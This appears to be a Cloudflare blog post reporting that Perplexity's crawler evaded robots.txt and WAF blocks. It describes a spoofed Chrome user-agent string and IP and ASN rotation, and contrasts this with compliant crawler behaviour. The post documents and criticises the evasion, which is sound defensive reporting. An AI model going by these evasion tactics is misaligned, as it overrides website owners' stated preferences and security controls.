

We are observing stealth crawling behavior from Perplexity, an AI-powered answer engine. Although Perplexity initially crawls from their declared user agent, when they are presented with a network block, they appear to obscure their crawling identity in an attempt to circumvent the website‚Äôs preferences. We see continued evidence that Perplexity is repeatedly modifying their user agent and changing their source ASNs to hide their crawling activity, as well as ignoring ‚Ä?or sometimes failing to even fetch ‚Ä?robots.txt files.

The Internet as we have known it for the past three decades is rapidly changing, but one thing remains constant: it is built on trust. There are clear preferences that crawlers should be transparent, serve a clear purpose, perform a specific activity, and, most importantly, follow website directives and preferences. Based on Perplexity’s observed behavior, which is incompatible with those preferences, we have de-listed them as a verified bot and added heuristics to our managed rules that block this stealth crawling.









We received complaints from customers who had both disallowed Perplexity crawling activity in their robots.txt files and also created WAF rules to specifically block both of Perplexity’s declared crawlers: PerplexityBot and Perplexity-User. These customers told us that Perplexity was still able to access their content even when they saw its bots successfully blocked. We confirmed that Perplexity’s crawlers were in fact being blocked on the specific pages in question, and then performed several targeted tests to confirm what exact behavior we could observe.

We created multiple brand-new domains, similar to testexample.com and secretexample.com. These domains were newly purchased and had not yet been indexed by any search engine nor made publicly accessible in any discoverable way. We implemented a robots.txt file with directives to stop any respectful bots from accessing any part of a website:

We conducted an experiment by querying Perplexity AI with questions about these domains, and discovered Perplexity was still providing detailed information regarding the exact content hosted on each of these restricted domains. This response was unexpected, as we had taken all necessary precautions to prevent this data from being retrievable by their crawlers.

Bypassing Robots.txt and undisclosed IPs/User Agents







Our multiple test domains explicitly prohibited all automated access by specifying in robots.txt and had specific WAF rules that blocked crawling from Perplexity’s public crawlers. We observed that Perplexity uses not only their declared user-agent, but also a generic browser intended to impersonate Google Chrome on macOS when their declared crawler was blocked.

Declared | Mozilla/5.0 AppleWebKit/537.36 (KHTML, like Gecko; compatible; Perplexity-User/1.0; +https://perplexity.ai/perplexity-user) | 20-25m daily requests |

Stealth | Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 | 3-6m daily requests |

Both their declared and undeclared crawlers were attempting to access the content for scraping contrary to the web crawling norms as outlined in RFC 9309.



This undeclared crawler utilized multiple IPs not listed in Perplexity’s official IP range, and would rotate through these IPs in response to the restrictive robots.txt policy and block from Cloudflare. In addition to rotating IPs, we observed requests coming from different ASNs in attempts to further evade website blocks. This activity was observed across tens of thousands of domains and millions of requests per day. We were able to fingerprint this crawler using a combination of machine learning and network signals.



An example:

Of note: when the stealth crawler was successfully blocked, we observed that Perplexity uses other data sources ‚Ä?including other websites ‚Ä?to try to create an answer. However, these answers were less specific and lacked details from the original content, reflecting the fact that the block had been successful.¬†

In contrast to the behavior described above, the Internet has expressed clear preferences on how good crawlers should behave. All well-intentioned crawlers acting in good faith should:

Be transparent. Identify themselves honestly, using a unique user-agent, a declared list of IP ranges or Web Bot Auth integration, and provide contact information if something goes wrong.

Be well-behaved netizens. Don’t flood sites with excessive traffic, scrape sensitive data, or use stealth tactics to try and dodge detection.

Serve a clear purpose. Whether it’s powering a voice assistant, checking product prices, or making a website more accessible, every bot has a reason to be there. The purpose should be clearly and precisely defined and easy for site owners to look up publicly.

Separate bots for separate activities. Perform each activity from a unique bot. This makes it easy for site owners to decide which activities they want to allow. Don’t force site owners to make an all-or-nothing decision.

Follow the rules. That means checking for and respecting website signals like robots.txt, staying within rate limits, and never bypassing security protections.

More details are outlined in our official Verified Bots Policy Developer Docs.

OpenAI is an example of a leading AI company that follows these best practices. They clearly outline their crawlers and give detailed explanations for each crawler’s purpose. They respect robots.txt and do not try to evade either a robots.txt directive or a network level block. And ChatGPT Agent is signing http requests using the newly proposed open standard Web Bot Auth.

When we ran the same test as outlined above with ChatGPT, we found that ChatGPT-User fetched the robots file and stopped crawling when it was disallowed. We did not observe follow-up crawls from any other user agents or third party bots. When we removed the disallow directive from the robots entry, but presented ChatGPT with a block page, they again stopped crawling, and we saw no additional crawl attempts from other user agents. Both of these demonstrate the appropriate response to website owner preferences.

